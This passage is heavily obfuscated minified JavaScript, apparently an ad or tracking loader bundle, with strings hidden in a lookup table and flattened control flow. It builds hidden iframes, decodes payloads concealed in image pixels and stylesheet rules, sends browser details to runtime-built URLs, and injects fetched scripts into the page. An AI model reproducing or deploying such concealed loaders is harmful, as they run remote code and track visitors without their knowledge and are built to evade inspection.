n[$.Ju](r)+o;break;case $.BC:var r=n[$.af](function(n){return-$.w<n[$.Ju](t);})[$.ck]();break;}}}catch(n){return $.BC;}}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t.dn=function(n){for($._h=$.BC;$._h<$.CB;$._h+=$.w){switch($._h){case $.w:return $.w;break;case $.BC:{for($._f=$.BC;$._f<$.CB;$._f+=$.w){switch($._f){case $.w:if(i[$.Jf](n))return $.CB;break;case $.BC:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bh]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.w)[$.af](function(n){return n;})[$.ck]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eG]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BC,e[$.Dj])(t);},$.BC)%$.Fq+$.w;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._l=$.BC;$._l<$.Fq;$._l+=$.w){switch($._l){case $.Ft:f[$.Es]=($.BC,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BC,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BC,i.kn)(a,e.cn,$.w));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BC),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BC,i.kn)(c,e.cn,$.w));break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Er]=t[$.Go]=t.G=void $.BC;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._BB=$.BC;$._BB<$.Cf;$._BB+=$.w){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Ci]=function(n,t,r){for($._u=$.BC;$._u<$.DC;$._u+=$.w){switch($._u){case $.Cf:return e[$.Cj][$.bJ](e),u;break;case $.w:e[$.l][$.q]=$.BA,e[$.l][$.r]=$.BA,e[$.l][$.t]=$.BC,e[$.i]=$.m,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.Bs](e);break;case $.CB:var u=e[$.v][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BC:var e=i[$.Ci][$.Jb][$.A]($.Br);break;}}};break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BC;$._Dw<$.Ft;$._Dw+=$.w){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BC;$._Du<$.CB;$._Du+=$.w){switch($._Du){case $.w:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.db]=v.O,d[$.cE]=v.e,d[$.dc]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BC,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BC;$._DG<$.CB;$._DG+=$.w){switch($._DG){case $.w:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BC:var t=$.$();break;}}})[$.eI](function(n){for($._Do=$.BC;$._Do<$.CB;$._Do+=$.w){switch($._Do){case $.w:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BC:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BC:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Ci]=function(){for($._x=$.BC;$._x<$.CB;$._x+=$.w){switch($._x){case $.w:window[$.B]($.Gm,i);break;case $.BC:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BC;$._o<$.CB;$._o+=$.w){switch($._o){case $.w:window[$.JI](t,$.Jv);break;case $.BC:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BC),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BC,u=void $.BC;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BC;$._Eh<$.Fm;$._Eh+=$.w){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cx+($.HG+n[$.bD]($.BC)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.en]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BC;$._EC<$.CB;$._EC+=$.w){switch($._EC){case $.w:i[$.bx]=n,i[$.ch]=O.jt,i[$.cA]=O.Ot,i[$.ci]=O.kt,document[$.Cn][$.cp](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BC;$._Dx<$.CB;$._Dx+=$.w){switch($._Dx){case $.w:var t,r;break;case $.BC:try{for($._Dp=$.BC;$._Dp<$.CB;$._Dp+=$.w){switch($._Dp){case $.w:i[$.Cj][$.bJ](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BC:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.eo])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fC])[$.BC][$.fD][$.et]($.fF)?r[$.BC][$.l][$.fI]:r[$.CB][$.l][$.fI])[$.CA]($.w,-$.w));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bJ](i),u();};break;case $.BC:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BC;$._Ef<$.CB;$._Ef+=$.w){switch($._Ef){case $.w:l[$.ci]=$.cn,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BC;$._Ea<$.Fm;$._Ea+=$.w){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.eb]($.BC,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.ds]($.dw);break;case $.Cf:t[$.dg](l,$.BC,$.BC);break;case $.w:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.dt]($.BC,$.BC,l[$.q],l[$.r]),e=r[$.am],u=e[$.CA]($.BC,$.Fu)[$.af](function(n,t){return(t+$.w)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eJ]($.fB,r);},$.BC),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.w)%$.DC){for($._EG=$.BC;$._EG<$.CB;$._EG+=$.w){switch($._EG){case $.w:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.n](a));break;case $.BC:var a=e[o];break;}}}break;case $.BC:var n=document[$.A]($.dv);break;}}},l[$.Gn]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BC;$._Dz<$.CB;$._Dz+=$.w){switch($._Dz){case $.w:return new v[$.Ci](function(t,r){for($._Dt=$.BC;$._Dt<$.CB;$._Dt+=$.w){switch($._Dt){case $.w:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cd]=!$.BC,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BC;$._Cu<$.CB;$._Cu+=$.w){switch($._Cu){case $.w:n[$.ba]=e[$.ba],n[$.Da]=f===A.Jn?g[$.ed](e[$.Da]):e[$.Da],$.BC<=[$.ad,$.dl][$.Ju](e[$.ba])?t(n):r(new Error($.eB+e[$.ba]+$.cq+e[$.ee]+$.ei+i));break;case $.BC:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eB+e[$.ba]+$.cq+e[$.ee]+$.ei+i));},a===A.Qn){for($._Dq=$.BC;$._Dq<$.CB;$._Dq+=$.w){switch($._Dq){case $.w:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BC:var n=$.da===(void $.BC===d?$.Cs:j(d))?g[$.ed](d):d;break;}}}else e[$.Ij]();break;case $.BC:var e=new window[$.Jj]();break;}}});break;case $.BC:var f=$.CB<arguments[$.Gp]&&void $.BC!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BC!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BC!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BC;$._EB<$.CB;$._EB+=$.w){switch($._EB){case $.w:return new v[$.Ci](function(f,a){for($._Dy=$.BC;$._Dy<$.Cf;$._Dy+=$.w){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.at])[$.Bs](s),w=q(h,O.At),l=q(h,O.St);break;case $.w:function n(n){for($._Dv=$.BC;$._Dv<$.CB;$._Dv+=$.w){switch($._Dv){case $.w:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BC;$._Cw<$.CB;$._Cw+=$.w){switch($._Cw){case $.w:r[t]=$.$($.eg,$.ej,$.bz,c(o(m)),$.cB,_,$.c,$.da===(void $.BC===p?$.Cs:j(p))?g[$.ed](p):p),_===A.Qn&&(r[t][$.eu]=g[$.ed]($.$($.Hs,A.Kn))),s[$.v][$.JI](r,$.Jv);break;case $.BC:var r=$.$();break;}}}else{for($._Ds=$.BC;$._Ds<$.Cf;$._Ds+=$.w){switch($._Ds){case $.CB:e[$.ba]=i[$.fG],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BC<=[$.ad,$.dl][$.Ju](e[$.ba])?f(e):a(new Error($.eB+e[$.ba]+$.ei+m));break;case $.w:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BC:v=!$.BC,h(),u(l);break;}}}break;case $.BC:var t=Object[$.dH](n[$.am])[$.ar]();break;}}}break;case $.BC:var d=($.BC,i.et)(t),s=($.BC,i.ut)(),v=!$.w,l=void $.BC,w=void $.BC,h=function(){try{s[$.Cj][$.bJ](s),window[$.C]($.Gm,n),v||a(new Error($.du));}catch(n){}};break;}}});break;case $.BC:var y=$.CB<arguments[$.Gp]&&void $.BC!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BC!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BC!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.Fq:function x(n){for($._t=$.BC;$._t<$.CB;$._t+=$.w){switch($._t){case $.w:return new p(t)[$.aa](function(n,t){return r[$.bD](t);});break;case $.BC:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._a=$.BC;$._a<$.Fq;$._a+=$.w){switch($._a){case $.Ft:u[$.l][$.Gs]=i,u[$.l][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.z;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BC,t.Lt=!$.w,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BC:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BC;$._Ek<$.Ft;$._Ek+=$.w){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.w:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BC;$._Ei<$.DC;$._Ei+=$.w){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.w:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BC,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.w),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BC;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BC:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.em,n,$.Ie,t,$.w,e,$.BC,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eI,function(n){return a($.BC,n);}),function(n){a(v,$.w,n);},function(n){a(v,$.BC,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.ax]=function(r){return l(function(n,t){t(r);});},l[$.ay]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.az]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Dc,$.fi);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._CJ=$.BC;$._CJ<$.Cf;$._CJ+=$.w){switch($._CJ){case $.CB:o[$.Be]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bf]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bh]=o[$.Bi]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.av][$.Bz](t,this[$.au]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.w;},o[$.Jp]=o[$.as]=function(n){for($._CA=$.BC;$._CA<$.Cf;$._CA+=$.w){switch($._CA){case $.CB:$.BC<=t&&(n[$.cF]=q(function(){n[$.eH]&&n[$.eH]();},t));break;case $.w:var t=n[$.bq];break;case $.BC:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BC!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BC!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.w:function i(n,t){this[$.au]=n,this[$.av]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ez)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BC;$._Et<$.DC;$._Et+=$.w){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BC,n);else{for($._Cp=$.BC;$._Cp<$.CB;$._Cp+=$.w){switch($._Cp){case $.w:if(t){for($._Cn=$.BC;$._Cn<$.CB;$._Cn+=$.w){switch($._Cn){case $.w:try{!function(n){for($._Br=$.BC;$._Br<$.CB;$._Br+=$.w){switch($._Br){case $.w:switch(r[$.Gp]){case $.BC:t();break;case $.w:t(r[$.BC]);break;case $.CB:t(r[$.BC],r[$.w]);break;case $.Cf:t(r[$.BC],r[$.w],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BC:var t=n[$.dm],r=n[$.dn];break;}}}(t);}finally{l(n),d=!$.w;}break;case $.BC:d=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.w:if(!r[$.Jq]){for($._Es=$.BC;$._Es<$.CB;$._Es+=$.w){switch($._Es){case $.w:v=v&&v[$.Be]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dJ])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.fA]){for($._Dg=$.BC;$._Dg<$.CB;$._Dg+=$.w){switch($._Dg){case $.w:return r[$.fE]=function(){n=!$.w;},r[$.JI]($.Bu,$.Jv),r[$.fE]=t,n;break;case $.BC:var n=!$.BC,t=r[$.fE];break;}}}}()?r[$.Bj]?((t=new w())[$.fb][$.fE]=function(n){m(n[$.am]);},u=function(n){t[$.fc][$.JI](n);}):s&&$.fh in s[$.A]($.bf)?(i=s[$.at],u=function(n){for($._Ep=$.BC;$._Ep<$.CB;$._Ep+=$.w){switch($._Ep){case $.w:t[$.fh]=function(){m(n),t[$.fh]=null,i[$.bJ](t),t=null;},i[$.Bs](t);break;case $.BC:var t=s[$.A]($.bf);break;}}}):u=function(n){q(m,$.BC,n);}:(o=$.fj+f[$.Bm]()+$.fl,n=function(n){n[$.fk]===r&&$.fn==typeof n[$.am]&&$.BC===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.w):r[$.fm]($.fE,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BC;$._Cj<$.DC;$._Cj+=$.w){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.w:for(var t=new h(arguments[$.Gp]-$.w),r=$.BC;r<t[$.Gp];r++)t[r]=arguments[r+$.w];break;case $.CB:var e=$.$($.dm,n,$.dn,t);break;case $.BC:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BC:var u,i,t,o,n,c=$.w,a=$.$(),d=!$.w,s=r[$.x],v=Object[$.cg]&&Object[$.cg](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BC:$.Cr;break;}}}($.Cs==typeof self?void $.BC===n?this:n:self);}[$.Bz](t,r($.ez),r($.fo)));},function(n,t){for($._Cl=$.BC;$._Cl<$.Fs;$._Cl+=$.w){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BC;$._w<$.CB;$._w+=$.w){switch($._w){case $.w:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BC:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BC;$._Ce<$.DC;$._Ce+=$.w){switch($._Ce){case $.Cf:a=null,s=!$.w,function(t){for($._CB=$.BC;$._CB<$.Cf;$._CB+=$.w){switch($._CB){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.w:if((e===c||!e)&&u)return(e=u)(t);break;case $.BC:if(e===u)return u(t);break;}}}(n);break;case $.w:s=!$.BC;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BC;$._Bv<$.CB;$._Bv+=$.w){switch($._Bv){case $.w:v=-$.w,t=d[$.Gp];break;case $.BC:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BC:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BC;$._Bl<$.Cf;$._Bl+=$.w){switch($._Bl){case $.CB:try{return r(t,$.BC);}catch(n){try{return r[$.Bz](null,t,$.BC);}catch(n){return r[$.Bz](this,t,$.BC);}}break;case $.w:if((r===o||!r)&&q)return(r=q)(t,$.BC);break;case $.BC:if(r===q)return q(t,$.BC);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.w,v=-$.w;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.w:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BC;$._Bq<$.Cf;$._Bq+=$.w){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.w!==d[$.Gp]||s||f(w);break;case $.w:if($.w<arguments[$.Gp])for(var r=$.w;r<arguments[$.Gp];r++)t[r-$.w]=arguments[r];break;case $.BC:var t=new h(arguments[$.Gp]-$.w);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BC,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BC;};break;case $.Fq:function l(){s&&a&&(s=!$.w,a[$.Gp]?d=a[$.an](d):v=-$.w,d[$.Gp]&&w());}break;case $.BC:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BC;$._Ed<$.Fr;$._Ed+=$.w){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BC;$._q<$.CB;$._q+=$.w){switch($._q){case $.w:t[f]=a+$.w,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BC:var u=E(n,r),i=A(u,$.Cf),o=i[$.BC],c=i[$.w],f=i[$.CB],a=m(t[f],$.Fo)||$.BC;break;}}},u.yt=function(r,u,i){for($._Ci=$.BC;$._Ci<$.Cf;$._Ci+=$.w){switch($._Ci){case $.CB:var g,j,O,k;break;case $.w:if(t[a]&&!t[d]){for($._Cf=$.BC;$._Cf<$.DC;$._Cf+=$.w){switch($._Cf){case $.Cf:g=p,j=$.dI+($.BC,x.D)()+$.ea,O=Object[$.dH](g)[$.aa](function(n){for($._Bz=$.BC;$._Bz<$.CB;$._Bz+=$.w){switch($._Bz){case $.w:return[n,t][$.Bt]($.ek);break;case $.BC:var t=z(g[n]);break;}}})[$.Bt]($.ex),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BC),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.w:t[d]=w,t[s]=$.BC;break;case $.CB:var p=$.$($.cz,r,$.dA,_,$.dB,h,$.dC,i,$.dD,w,$.ep,function(){for($._Bn=$.BC;$._Bn<$.DC;$._Bn+=$.w){switch($._Bn){case $.Cf:return t[P]=r;break;case $.w:if(n)return n;break;case $.CB:var r=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BC:var n=t[P];break;}}}(),$.dE,b,$.dF,l,$.dG,v,$.dd,n[$.ct],$.dq,window[$.bC][$.q],$.dr,window[$.bC][$.r],$.cB,u||M,$.dy,new e()[$.bh](),$.eC,($.BC,S[$.Ci])(i),$.eD,($.BC,S[$.Ci])(_),$.eE,($.BC,S[$.Ci])(b),$.eF,n[$.cy]||n[$.dp]);break;case $.BC:var v=m(t[s],$.Fo)||$.BC,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.dA],b=window[$.br][$.bx];break;}}}break;case $.BC:var o=E(r,u),c=A(o,$.Cf),a=c[$.BC],d=c[$.w],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BC;$._EI<$.Cf;$._EI+=$.w){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.w:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BC;$._EE<$.Cf;$._EE+=$.w){switch($._EE){case $.CB:return r;break;case $.w:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.el]())[$.eq])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BC);}catch(n){u=!$.BC,i=n;}finally{try{!e&&c[$.fJ]&&c[$.fJ]();}finally{if(u)throw i;}}break;case $.BC:var r=[],e=!$.BC,u=!$.w,i=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JG](n))return n;break;}}};break;case $.w:Object[$.e](u,$.Cc,$.$($.Ik,!$.BC));break;case $.Fq:function E(n,t){for($._b=$.BC;$._b<$.CB;$._b+=$.w){switch($._b){case $.w:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BC:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.w);break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Er=$.BC;$._Er<$.Ft;$._Er+=$.w){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Ci]=function(t,r){for($._Eq=$.BC;$._Eq<$.CB;$._Eq+=$.w){switch($._Eq){case $.w:return($.BC,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BC,i.nr)(c.e,n),n;})[$.eI](function(){return($.BC,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BC;$._Eo<$.CB;$._Eo+=$.w){switch($._Eo){case $.w:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BC;$._Em<$.DC;$._Em+=$.w){switch($._Em){case $.Cf:q(function(){return void $.BC!==r&&r[$.Cj][$.bJ](r),($.BC,s.Bn)(i)?(($.BC,a[$.Dl])($.fd),n()):t();});break;case $.w:var r=void $.BC;break;case $.CB:if(-$.w<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BC;$._Ej<$.DC;$._Ej+=$.w){switch($._Ej){case $.Cf:try{w[$.Cj][$.cp](r,w);}catch(n){(document[$.c]||document[$.at])[$.Bs](r);}break;case $.w:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.Bs](e),r[$.fe]($.ff,c.e),r[$.fe]($.fg,($.BC,l[$.Ci])(b(c.k)));break;case $.BC:r=document[$.A]($.bf);break;}}}else d(u);break;case $.BC:($.BC,a[$.Dl])($.fa);break;}}}));break;case $.BC:var u,i,o;break;}}});break;case $.BC:var n=t===f.zn?($.BC,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BC),f=r($.Fl),a=r($.DC),e=r($.w),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BC:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BC;$._Ee<$.Fq;$._Ee+=$.w){switch($._Ee){case $.Ft:function d(n){for($._c=$.BC;$._c<$.CB;$._c+=$.w){switch($._c){case $.w:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BC:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BC;$._EJ<$.Cf;$._EJ+=$.w){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.w:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Cf;$._EF+=$.w){switch($._EF){case $.CB:return r;break;case $.w:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.el]())[$.eq])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BC);}catch(n){u=!$.BC,i=n;}finally{try{!e&&c[$.fJ]&&c[$.fJ]();}finally{if(u)throw i;}}break;case $.BC:var r=[],e=!$.BC,u=!$.w,i=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BC;$._d<$.CB;$._d+=$.w){switch($._d){case $.w:t[i]=$.BC,t[o]=r;break;case $.BC:var e=d(n),u=f(e,$.CB),i=u[$.BC],o=u[$.w];break;}}},r.tr=function(n){for($._p=$.BC;$._p<$.Cf;$._p+=$.w){switch($._p){case $.CB:return 